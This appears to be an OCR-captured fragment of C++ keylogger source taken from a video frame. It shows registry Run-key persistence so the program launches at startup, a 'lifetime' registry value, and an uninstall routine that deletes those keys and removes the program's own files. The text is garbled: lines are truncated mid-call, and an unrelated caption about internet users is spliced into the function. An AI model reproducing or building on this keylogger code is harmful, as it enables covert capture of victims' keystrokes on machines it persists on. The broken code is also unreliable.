 keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ, (BYTE*)keyValue.c_str(), keyVal
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ, (BYTE*)KEYLOGGER_LIFETIME, siz
}
void KeyLogger::uninstall() {
4.4 billion people use the internet every day
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Citadel\\Devblock\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "MIHR");
//delete program files and exit
removeSelf();
}